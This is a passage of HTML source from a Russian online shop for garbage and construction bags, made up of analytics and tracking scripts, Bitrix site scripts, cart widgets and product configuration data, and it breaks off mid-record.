			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "52.14.242.177"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765781681','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e122644e8e1140f02fad75ef9bbbbd2f'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_7783_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_7783_sBq3II_progr','ratingId':'bx_vo_3_7783_sBq3II_rating','starsId':'bx_vo_3_7783_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':7783},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':7783,'percent':266.6,'count':12},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'778','NAME':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-krasnye-35-mkm/','PICT':{'ID':'12748','TIMESTAMP_X':'24.12.2024 10:16:47','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'59951','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b45','FILE_NAME':'b45b0236d8ac4049a45b1288b2cd7271.jpg','ORIGINAL_NAME':'60delred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'060b2a06207cd099f0e655ff1bfb5c50','SRC':'/upload/iblock/b45/b45b0236d8ac4049a45b1288b2cd7271.jpg','UNSAFE_SRC':'/upload/iblock/b45/b45b0236d8ac4049a45b1288b2cd7271.jpg','SAFE_SRC':'/upload/iblock/b45/b45b0236d8ac4049a45b1288b2cd7271.jpg','ALT':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, красные','TITLE':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'85.15','UNROUND_PRICE':'85.15','BASE_PRICE':'85.15','PRICE':'85.15','ID':'240','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'85.15','RATIO_BASE_PRICE':'2128.75','PRINT_RATIO_BASE_PRICE':'2 128.75','PRINT_PRICE':'85.15','RATIO_PRICE':'2128.75','PRINT_RATIO_PRICE':'2 128.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'238':{'ID':'238','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'778'}},'ITEM_MEASURE_RATIO_SELECTED':'238','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1136','NAME':'Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные','DETAIL_PAGE_URL':'/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/','PICT':{'ID':'2710','TIMESTAMP_X':'25.06.2024 00:02:31','MODULE_ID':'iblock','HEIGHT':'62','WIDTH':'250','FILE_SIZE':'4311','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7d8','FILE_NAME':'7d819f984c0a91ff61a83a72f31eb180.jpg','ORIGINAL_NAME':'200dobr.jpg','DESCRIPTION':'Мешки строительные','HANDLER_ID':'','EXTERNAL_ID':'b5df5db2ad3332c36d358986e899799d','SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','UNSAFE_SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','SAFE_SRC':'/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg','ALT':'Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные','TITLE':'Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'391.61','UNROUND_PRICE':'391.61','BASE_PRICE':'391.61','PRICE':'391.61','ID':'286','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'391.61','RATIO_BASE_PRICE':'2349.66','PRINT_RATIO_BASE_PRICE':'2 349.66','PRINT_PRICE':'391.61','RATIO_PRICE':'2349.66','PRINT_RATIO_PRICE':'2 